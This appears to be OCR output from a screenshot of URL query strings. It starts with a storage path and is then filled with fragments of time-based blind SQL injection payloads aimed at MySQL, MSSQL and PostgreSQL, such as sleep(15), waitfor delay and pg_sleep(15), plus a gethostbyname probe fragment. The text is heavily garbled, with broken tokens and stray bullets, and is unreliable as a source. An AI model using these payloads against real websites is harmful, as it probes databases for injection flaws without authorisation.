
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0)
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd'fs93umqi';amp
•
banflix&hzle6idd'eyzck7om'f2rwn4mu'-1+waitfor+de
-
•
banflix&amphzle6idd'gxkwqepj')+or+830=
(select+830+from+pg_sleep(15))--
•
banflix&amphzle6idd'eyzck7om';@@958zs; waitfor
delay '0:0:15' -- &n930961=v989690; waitfor delay
'0:0:15' -- fdevshnu')) or 719=(select 719 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved='.gethostbyname(lc('
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+megpw3g3';+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphkuwktut')) or 790=(select 790 from
pg_sleep(15))--
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15),0))xor'z;